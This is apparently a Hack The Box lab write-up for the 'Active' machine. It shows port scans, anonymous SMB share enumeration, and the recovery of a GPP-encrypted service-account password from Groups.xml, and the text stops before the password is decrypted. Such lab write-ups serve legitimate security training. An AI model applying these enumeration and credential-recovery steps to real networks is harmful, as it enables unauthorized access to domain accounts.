Categories
Tags
2025 Active-Directory Adobe ColdFusion Apache ASP DotNet Aug 2024 AWS B2R Binary Binary Hijacking Broken Access Control Burpsuite Caido Clickjacking Cloud Crackmes Cryptography CVE-2009-3548 CVE-2014-1812 CVE-2024-28397 CVE-2024-32019 CVE-2025-24893 Debugging Easy Email-Forensics Engineering Eternal Blue Exploitation Feb File-upload-vulnerabilities Forensics Free FTP HACK HAVOC HTB HttpFileServer IDA IIS impacket Industrial-Control-System Information Disclosure js2py KPMG Linux Malware-Analysis Metasploit Microsoft-Access-database Misc Mobile MS10-092 MS14-025 MS16-032 MS17-010 npbackup nsudo Oct 2024 Operational-Technology OSINT Path-Injection Path-Traversal-To-RCE Programming PwnedLabs RCE Retired Reverse Reverse Engineering Reversing Runas-Abuse S3 S3-to-AccountID Scripting Sherlock SMB Snyk SSRF Steg Telnet Tomcat VIP Web Windows x64dbg xwiki
1103 words
6 minutes
HTB Machine Active May 2025
Scanning
Rustscan
rustscan -a 10.10.10.100 -b 100

- Found a whopping 23 open ports! But who has time to check them all? Let’s focus on the juicy ones.
- Time to be selective and target what actually matters. Quality over quantity, folks!
Nmap
- Let’s hit it with the classic nmap scan:
nmap -sC -sV -T5 -oA nmap/initials 10.10.10.100
# Nmap 7.94SVN scan initiated Wed May 21 15:22:32 2025 as: nmap -sC -sV -T5 -oA nmap/initials 10.10.10.100
Warning: 10.10.10.100 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.10.100 (10.10.10.100)
Host is up (0.19s latency).
Not shown: 852 closed tcp ports (conn-refused), 132 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-21 09:53:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-21T09:54:32
|_ start_date: 2025-05-21T09:50:49
|_clock-skew: 2s
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May 21 15:24:41 2025 -- 1 IP address (1 host up) scanned in 129.89 seconds
- Hello Active Directory, my old friend! We’ve got SMB, Kerberos, LDAP… the whole Windows domain party pack!
- Running a specific script on port 445 confirms it’s using SMB v2:
nmap --script safe -p 445 10.10.10.100 -T5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-21 16:16 IST
Pre-scan script results:
| targets-asn:
|_ targets-asn.asn is a mandatory parameter
|_hostmap-robtex: *TEMPORARILY DISABLED* due to changes in Robtex's API. See https://www.robtex.com/api/
|_http-robtex-shared-ns: *TEMPORARILY DISABLED* due to changes in Robtex's API. See https://www.robtex.com/api/
Nmap scan report for active.htb (10.10.10.100)
Host is up (0.47s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
|_smb-enum-services: ERROR: Script execution failed (use -d to debug)
Host script results:
| port-states:
| tcp:
|_ open: 445
| smb-protocols:
| dialects:
| 2:0:2
|_ 2:1:0
| smb2-time:
| date: 2025-05-21T10:47:09
|_ start_date: 2025-05-21T09:50:49
| smb-mbenum:
|_ ERROR: Failed to connect to browser service: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
| dns-blacklist:
| PROXY
| tor.dan.me.uk - FAIL
| dnsbl.tornevall.org - FAIL
| socks.dnsbl.sorbs.net - FAIL
| misc.dnsbl.sorbs.net - FAIL
| http.dnsbl.sorbs.net - FAIL
| SPAM
| list.quorum.to - FAIL
| sbl.spamhaus.org - FAIL
| l2.apews.org - FAIL
| all.spamrats.com - FAIL
| spam.dnsbl.sorbs.net - FAIL
| dnsbl.inps.de - FAIL
| bl.spamcop.net - FAIL
|_ bl.nszones.com - FAIL
|_msrpc-enum: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_fcrdns: FAIL (No A record)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
|_clock-skew: 2s
| unusual-port:
|_ WARNING: this script depends on Nmap's service/version detection (-sV)
| smb2-capabilities:
| 2:0:2:
| Distributed File System
| 2:1:0:
| Distributed File System
| Leasing
|_ Multi-credit operations
Post-scan script results:
| reverse-index:
|_ 445/tcp: 10.10.10.100
Nmap done: 1 IP address (1 host up) scanned in 67.15 seconds
Enumeration
SMB Shares Exploration
- When SMB port is open, it’s like finding an unlocked door. Let’s check what shares are available using
smbmap:
smbmap -H 10.10.10.100

- Look at that! We’ve got some readable shares! Time to go treasure hunting.
- Let’s try accessing with
smbclientusing a blank password (because security is clearly optional):

- Success! Found an
active.htbdirectory. Let’s mount this in our file manager and copy it locally:
smb://10.10.10.100/Replication

Analyzing Directory from SMB Share
- After some digital spelunking in the directories (aka clicking around aimlessly), I found credentials gold:
- Located at:
active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml - Found creds:
active.htb\SVC_TGS:edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ - This is GPP-encrypted password stored in the GPP XML.
- The encryption is weak (AES 256, static key) — Microsoft published the key, so we can decrypt it easier than making instant noodles.
- Located at:
